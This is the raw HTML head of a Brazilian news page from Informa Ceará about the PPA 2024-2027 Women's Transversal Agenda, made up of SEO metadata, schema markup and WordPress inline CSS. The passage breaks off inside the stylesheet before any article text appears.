

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://informaceara.com.br/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas/
body_size: 21479
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
	 	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas - Informa Ceará</title>

		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Informa Ceara"/>
	<link rel="canonical" href="https://informaceara.com.br/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Informa Ceará - Informação de Qualidade" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas - Informa Ceará" />
		<meta property="og:description" content="PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas" />
		<meta property="og:url" content="https://informaceara.com.br/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas/" />
		<meta property="og:image" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" />
		<meta property="og:image:secure_url" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" />
		<meta property="article:published_time" content="2024-03-05T11:21:43+00:00" />
		<meta property="article:modified_time" content="2024-03-05T11:21:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas - Informa Ceará" />
		<meta name="twitter:description" content="PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas" />
		<meta name="twitter:image" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#blogposting","name":"PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos espec\u00edficos, 191 entregas e 75 medidas - Informa Cear\u00e1","headline":"PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos espec\u00edficos, 191 entregas e 75 medidas","author":{"@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author"},"publisher":{"@id":"https:\/\/informaceara.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/informaceara.com.br\/wp-content\/uploads\/2024\/03\/a0f527d0-7ee5-40c9-a1fe-ef6a2233e287.jpeg","width":768,"height":512},"datePublished":"2024-03-05T08:21:43-03:00","dateModified":"2024-03-05T08:21:44-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#webpage"},"isPartOf":{"@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#webpage"},"articleSection":"Brasil"},{"@type":"BreadcrumbList","@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/informaceara.com.br\/","nextItem":{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#listItem","name":"PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos espec\u00edficos, 191 entregas e 75 medidas"}},{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#listItem","position":2,"name":"PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos espec\u00edficos, 191 entregas e 75 medidas","previousItem":{"@type":"ListItem","@id":"https:\/\/informaceara.com.br\/#listItem","name":"In\u00edcio"}}]},{"@type":"Organization","@id":"https:\/\/informaceara.com.br\/#organization","name":"Informa Cear\u00e1","description":"Informa\u00e7\u00e3o de Qualidade","url":"https:\/\/informaceara.com.br\/","telephone":"+5588994354507","logo":{"@type":"ImageObject","url":"https:\/\/informaceara.com.br\/wp-content\/uploads\/2021\/08\/cropped-Informa-Ceara-Large.png","@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#organizationLogo","width":1080,"height":300},"image":{"@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author","url":"https:\/\/informaceara.com.br\/author\/carlos\/","name":"Informa Ceara","image":{"@type":"ImageObject","@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b84a761d47c10b536934803aee0fe1342661192279ca48f22b3eb039fb6d33b4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Informa Ceara"}},{"@type":"WebPage","@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#webpage","url":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/","name":"PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos espec\u00edficos, 191 entregas e 75 medidas - Informa Cear\u00e1","description":"PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos espec\u00edficos, 191 entregas e 75 medidas","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/informaceara.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#breadcrumblist"},"author":{"@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author"},"creator":{"@id":"https:\/\/informaceara.com.br\/author\/carlos\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/informaceara.com.br\/wp-content\/uploads\/2024\/03\/a0f527d0-7ee5-40c9-a1fe-ef6a2233e287.jpeg","@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#mainImage","width":768,"height":512},"primaryImageOfPage":{"@id":"https:\/\/informaceara.com.br\/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas\/#mainImage"},"datePublished":"2024-03-05T08:21:43-03:00","dateModified":"2024-03-05T08:21:44-03:00"},{"@type":"WebSite","@id":"https:\/\/informaceara.com.br\/#website","url":"https:\/\/informaceara.com.br\/","name":"Informa Cear\u00e1","description":"Informa\u00e7\u00e3o de Qualidade","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/informaceara.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Informa Ceará &raquo;" href="https://informaceara.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Informa Ceará &raquo;" href="https://informaceara.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Informa Ceará &raquo; PPA 2024-2027 tem Agenda Transversal Mulheres com 85 objetivos específicos, 191 entregas e 75 medidas" href="https://informaceara.com.br/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://informaceara.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finformaceara.com.br%2Fppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://informaceara.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finformaceara.com.br%2Fppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://informaceara.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 